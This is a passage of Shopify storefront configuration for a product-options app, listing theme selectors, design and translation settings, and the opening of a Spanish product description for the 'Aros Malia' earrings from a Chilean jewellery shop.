Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 150504898785) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"joyaplastica.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":false,"remove_all_watermarks":false},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "${{amount_no_decimals}} CLP" : "${{amount_no_decimals}}";
  window.GPOConfigs.product = {"id":6035853213859,"title":"Aros Malia","handle":"malia090-4","description":"\u003cp style=\"text-align: left;\"\u003e\u003cem\u003e\u003ca title=\"Aros Malia\" href=\"https:\/\/cl.plastica.com\/collections\/malia\"\u003eMalia\u003c\/a\u003e,\u003c\/em\u003e un diseño inspirado en el pez dragón o dragón de mar foliado que tiene largas prolongaciones en forma de hojas a lo largo de su cuerpo. Es una exótica y cautivadora especie de la que nace este modelo.\u003cbr\u003e\u003cbr\u003eEste modelo fue creado por las artistas visuales Pía Calderón y Jessica Restovic, en conjunto con la diseñadora Magdalena Ruiz-Tagle. Un minucioso trabajo de arte hecho joya. Esto significó un nuevo desarrollo de técnicas con plástico reutilizado y combinaciones.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eMalia es una verdadera pieza de arte con un sello auténtico y exclusivo que mantiene la liviandad característica de plastica.\u003cbr\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003e\u003cbr\u003eAquí hay algunos datos imperdibles sobre los aros:  \u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Cada par es \u003cstrong\u003eúnico e irrepetible.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan style=\"font-weight: 400;\"\u003e➜ Tienen garantía de por vida. Los reparamos sin costo.\u003c\/span\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Son \u003cstrong\u003emuy livianos\u003c\/strong\u003e, no dañan las orejas y casi ni sentirás que los llevas puestos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Se elaboran con \u003cstrong\u003eplásticos reutilizados\u003c\/strong\u003e y diseñados por mujeres chilenas.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e➜ Su herraje es de\u003cstrong\u003e plata 